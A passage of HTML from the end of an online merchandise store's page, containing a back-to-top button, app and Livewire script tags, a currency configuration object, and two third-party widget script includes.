     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gintamamerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://gintamamerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-08T08:11:50.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-08T08:11:50.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
